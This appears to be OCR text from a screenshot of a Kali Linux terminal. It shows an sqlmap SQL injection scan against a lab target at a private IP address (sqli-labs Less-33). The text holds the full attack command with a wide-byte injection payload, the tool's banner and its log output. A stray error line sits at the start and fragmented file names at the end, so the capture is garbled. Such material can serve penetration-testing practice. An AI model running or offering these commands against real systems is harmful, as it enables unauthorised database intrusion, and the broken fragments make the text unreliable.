 sqlmap: error: no such option: --risk
root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-33/?id=1%df%27" --search --level 3 --risk 1 --thread 10
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting at 09:12:04
[09:12:04] [WARNING] it appears that you have provided tainted parameter values ('id=1%df'') with most likely leftover chars/statements from manua
l SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[09:12:08] [INFO] testing connection to the target URL
[09:12:09] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[09:12:09] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[09:12:10] [INFO] testing if the target URL content is stable
[09:12:11] [INFO] target URL content is stable
[09:12:11] [INFO] testing if GET parameter 'id' is dynamic
[09:12:12] [INFO] confirming that GET parameter 'id' is dynamic
[09:12:13] [INFO] GET parameter 'id' is dynamic
[09:12:14] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[09:12:15] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] Y
[09:12:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:12:21] [WARNING] reflective value(s) found and filtering out
customscrip
ts
phpwannen
g.txt
wydomain
proxy.txt